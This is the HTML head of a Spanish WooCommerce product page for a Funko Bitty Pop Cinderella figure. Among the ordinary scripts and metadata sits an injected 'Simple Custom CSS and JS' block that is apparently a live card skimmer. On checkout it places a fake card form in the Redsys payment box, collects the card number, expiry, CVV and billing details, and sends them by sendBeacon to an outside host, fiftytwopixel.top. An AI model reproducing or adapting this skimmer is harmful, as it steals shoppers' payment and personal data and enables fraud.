<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"4561fe37b5","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/46569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=46569' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fcinderella-bitty-pop-disney-princesses-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fcinderella-bitty-pop-disney-princesses-3%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "CINDERELLA &#8211; BITTY POP &#8211; DISNEY PRINCESSES 3",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-1.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2023-09-15 10:04:11",
							"dateModified": "2025-10-28 11:03:40",
							"author": {
								"@type": "Person",
								"name": "JuanCarlos"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "Las &lt;strong&gt;mini-figuras FUNKO Bitty POP! de DISNEY: PRINCESSES &lt;/strong&gt;son una colección exclusiva de muñecos especiales del universo DISNEY en versión miniatura.

Estas minifiguras de &lt;strong&gt;Funko Bitty POP de DISNEY: PRINCESSES&lt;/strong&gt; miden únicamente 2,50 centímetros de alto, es decir, 0,9 pulgadas, y cuentan con un diseño similar al de los FUNKO POP tradicionales. Pero... Unas 4 veces más pequeños.

En este caso, la colección se venden en packs formados por 4 minifiguras, así como con una especie de estantería que sirven para colocarlos. Cada set incluye un conjunto de 3 &lt;strong&gt;minifiguras Funko Bitty POP&lt;/strong&gt; visibles, y una figura misteriosa que se descubre al comprar el set.
&lt;p id=&quot;descripcion&quot;&gt;Cada pack de 4 viene con un Bitty Pop! Misterioso Raro o Hiperraro para completar la serie.&lt;/p&gt;
Los Bitty Pops! vienen en estuches de acrílico duro con tapas inferiores desmontables.

¡Las tapas inferiores desmontables sirven de base acrílica, a la que se adhieren las figuras Bitty Pop! Tus Pops! favoritos se han convertido en Bitty Pops!

Amplía tu colección con este surtido de figuras Bitty Pop! de tus personajes de DISNEY más queridos.
&lt;h3&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;NOVEDAD 2023 - EDICIÓN LIMITADA&lt;/strong&gt;&lt;/span&gt;&lt;/h3&gt;
Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que las hace reconocibles retraten a quien retraten.

Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Nuestros Funkos POP! son originales.
Los enviamos siempre en sus cajas originales.&lt;/span&gt;&lt;/h2&gt;
Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.

¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!

&lt;strong&gt;En ARTE 9 disponemos de cientos de referencias en stock. No dudes en visitarnos!!&lt;/strong&gt;

&lt;img class=&quot;aligncenter wp-image-40693 size-full&quot; src=&quot;https://arte9.com/wp-content/uploads/2023/03/TAMAÑO-COMPARACIÓN-22.jpg&quot; alt=&quot;&quot; width=&quot;800&quot; height=&quot;800&quot; /&gt;

&nbsp;

&nbsp;

&lt;img class=&quot;aligncenter wp-image-30869 size-full&quot; src=&quot;https://arte9.com/wp-content/uploads/2022/07/FUNKO-TAMANOS.jpg&quot; alt=&quot;&quot; width=&quot;836&quot; height=&quot;637&quot; /&gt;
&lt;p style=&quot;font-weight: 400;&quot;&gt;&lt;/p&gt;"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-1.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="CINDERELLA &#8211; BITTY POP &#8211; DISNEY PRINCESSES 3"/>
<meta property="og:url" content="https://arte9.com/producto/cinderella-bitty-pop-disney-princesses-3/"/>
<meta property="og:description" content="Las &lt;strong&gt;mini-figuras FUNKO Bitty POP! de DISNEY: PRINCESSES &lt;/strong&gt;son una colección exclusiva de muñecos especiales del universo DISNEY en versión miniatura.

Estas minifiguras de &lt;strong&gt;Funko Bitty POP de DISNEY: PRINCESSES&lt;/strong&gt; miden únicamente 2,50 centímetros de alto, es decir, 0,9 pulgadas, y cuentan con un diseño similar al de los FUNKO POP tradicionales. Pero... Unas 4 veces más pequeños.

En este caso, la colección se venden en packs formados por 4 minifiguras, así como con una especie de estantería que sirven para colocarlos. Cada set incluye un conjunto de 3 &lt;strong&gt;minifiguras Funko Bitty POP&lt;/strong&gt; visibles, y una figura misteriosa que se descubre al comprar el set.
&lt;p id=&quot;descripcion&quot;&gt;Cada pack de 4 viene con un Bitty Pop! Misterioso Raro o Hiperraro para completar la serie.&lt;/p&gt;
Los Bitty Pops! vienen en estuches de acrílico duro con tapas inferiores desmontables.

¡Las tapas inferiores desmontables sirven de base acrílica, a la que se adhieren las figuras Bitty Pop! Tus Pops! favoritos se han convertido en Bitty Pops!

Amplía tu colección con este surtido de figuras Bitty Pop! de tus personajes de DISNEY más queridos.
&lt;h3&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;NOVEDAD 2023 - EDICIÓN LIMITADA&lt;/strong&gt;&lt;/span&gt;&lt;/h3&gt;
Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que las hace reconocibles retraten a quien retraten.

Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Nuestros Funkos POP! son originales.
Los enviamos siempre en sus cajas originales.&lt;/span&gt;&lt;/h2&gt;
Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.

¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!

&lt;strong&gt;En ARTE 9 disponemos de cientos de referencias en stock. No dudes en visitarnos!!&lt;/strong&gt;

&lt;img class=&quot;aligncenter wp-image-40693 size-full&quot; src=&quot;https://arte9.com/wp-content/uploads/2023/03/TAMAÑO-COMPARACIÓN-22.jpg&quot; alt=&quot;&quot; width=&quot;800&quot; height=&quot;800&quot; /&gt;

&nbsp;

&nbsp;

&lt;img class=&quot;aligncenter wp-image-30869 size-full&quot; src=&quot;https://arte9.com/wp-content/uploads/2022/07/FUNKO-TAMANOS.jpg&quot; alt=&quot;&quot; width=&quot;836&quot; height=&quot;637&quot; /&gt;
&lt;p style=&quot;font-weight: 400;&quot;&gt;&lt;/p&gt;"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="CINDERELLA &#8211; BITTY POP &#8211; DISNEY PRINCESSES 3" />
<meta name="twitter:description" content="Las &lt;strong&gt;mini-figuras FUNKO Bitty POP! de DISNEY: PRINCESSES &lt;/strong&gt;son una colección exclusiva de muñecos especiales del universo DISNEY en versión miniatura.

Estas minifiguras de &lt;strong&gt;Funko Bitty POP de DISNEY: PRINCESSES&lt;/strong&gt; miden únicamente 2,50 centímetros de alto, es decir, 0,9 pulgadas, y cuentan con un diseño similar al de los FUNKO POP tradicionales. Pero... Unas 4 veces más pequeños.

En este caso, la colección se venden en packs formados por 4 minifiguras, así como con una especie de estantería que sirven para colocarlos. Cada set incluye un conjunto de 3 &lt;strong&gt;minifiguras Funko Bitty POP&lt;/strong&gt; visibles, y una figura misteriosa que se descubre al comprar el set.
&lt;p id=&quot;descripcion&quot;&gt;Cada pack de 4 viene con un Bitty Pop! Misterioso Raro o Hiperraro para completar la serie.&lt;/p&gt;
Los Bitty Pops! vienen en estuches de acrílico duro con tapas inferiores desmontables.

¡Las tapas inferiores desmontables sirven de base acrílica, a la que se adhieren las figuras Bitty Pop! Tus Pops! favoritos se han convertido en Bitty Pops!

Amplía tu colección con este surtido de figuras Bitty Pop! de tus personajes de DISNEY más queridos.
&lt;h3&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;NOVEDAD 2023 - EDICIÓN LIMITADA&lt;/strong&gt;&lt;/span&gt;&lt;/h3&gt;
Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que las hace reconocibles retraten a quien retraten.

Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Nuestros Funkos POP! son originales.
Los enviamos siempre en sus cajas originales.&lt;/span&gt;&lt;/h2&gt;
Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.

¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!

&lt;strong&gt;En ARTE 9 disponemos de cientos de referencias en stock. No dudes en visitarnos!!&lt;/strong&gt;

&lt;img class=&quot;aligncenter wp-image-40693 size-full&quot; src=&quot;https://arte9.com/wp-content/uploads/2023/03/TAMAÑO-COMPARACIÓN-22.jpg&quot; alt=&quot;&quot; width=&quot;800&quot; height=&quot;800&quot; /&gt;

&nbsp;

&nbsp;

&lt;img class=&quot;aligncenter wp-image-30869 size-full&quot; src=&quot;https://arte9.com/wp-content/uploads/2022/07/FUNKO-TAMANOS.jpg&quot; alt=&quot;&quot; width=&quot;836&quot; height=&quot;637&quot; /&gt;
&lt;p style=&quot;font-weight: 400;&quot;&gt;&lt;/p&gt;" />
<meta name="twitter:url" content="https://arte9.com/producto/cinderella-bitty-pop-disney-princesses-3/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-1.jpg" />
<meta name="description" content="Las &lt;strong&gt;mini-figuras FUNKO Bitty POP! de DISNEY: PRINCESSES &lt;/strong&gt;son una colección exclusiva de muñecos especiales del universo DISNEY en versión miniatura.

Estas minifiguras de &lt;strong&gt;Funko Bitty POP de DISNEY: PRINCESSES&lt;/strong&gt; miden únicamente 2,50 centímetros de alto, es decir, 0,9 pulgadas, y cuentan con un diseño similar al de los FUNKO POP tradicionales. Pero... Unas 4 veces más pequeños.

En este caso, la colección se venden en packs formados por 4 minifiguras, así como con una especie de estantería que sirven para colocarlos. Cada set incluye un conjunto de 3 &lt;strong&gt;minifiguras Funko Bitty POP&lt;/strong&gt; visibles, y una figura misteriosa que se descubre al comprar el set.
&lt;p id=&quot;descripcion&quot;&gt;Cada pack de 4 viene con un Bitty Pop! Misterioso Raro o Hiperraro para completar la serie.&lt;/p&gt;
Los Bitty Pops! vienen en estuches de acrílico duro con tapas inferiores desmontables.

¡Las tapas inferiores desmontables sirven de base acrílica, a la que se adhieren las figuras Bitty Pop! Tus Pops! favoritos se han convertido en Bitty Pops!

Amplía tu colección con este surtido de figuras Bitty Pop! de tus personajes de DISNEY más queridos.
&lt;h3&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;NOVEDAD 2023 - EDICIÓN LIMITADA&lt;/strong&gt;&lt;/span&gt;&lt;/h3&gt;
Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que las hace reconocibles retraten a quien retraten.

Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Nuestros Funkos POP! son originales.
Los enviamos siempre en sus cajas originales.&lt;/span&gt;&lt;/h2&gt;
Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.

¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!

&lt;strong&gt;En ARTE 9 disponemos de cientos de referencias en stock. No dudes en visitarnos!!&lt;/strong&gt;

&lt;img class=&quot;aligncenter wp-image-40693 size-full&quot; src=&quot;https://arte9.com/wp-content/uploads/2023/03/TAMAÑO-COMPARACIÓN-22.jpg&quot; alt=&quot;&quot; width=&quot;800&quot; height=&quot;800&quot; /&gt;

&nbsp;

&nbsp;

&lt;img class=&quot;aligncenter wp-image-30869 size-full&quot; src=&quot;https://arte9.com/wp-content/uploads/2022/07/FUNKO-TAMANOS.jpg&quot; alt=&quot;&quot; width=&quot;836&quot; height=&quot;637&quot; /&gt;
&lt;p style=&quot;font-weight: 400;&quot;&gt;&lt;/p&gt;" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a 